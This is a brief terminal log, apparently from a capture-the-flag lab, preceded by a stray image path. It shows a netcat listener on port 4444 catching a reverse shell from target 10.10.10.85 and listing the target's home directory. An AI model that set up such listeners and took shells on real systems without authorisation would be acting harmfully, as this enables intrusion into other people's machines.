 root@kali:~/Masaüstü# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.85: inverse host lookup failed: Unknown host
connect to [10.10.14.237] from (UNKNOWN) [10.10.10.85] 56018
Connected!
ls
Desktop
Documents
Downloads
examples.desktop
Music
node_modules
output.txt
Pictures
Public
server.js
Templates
Videos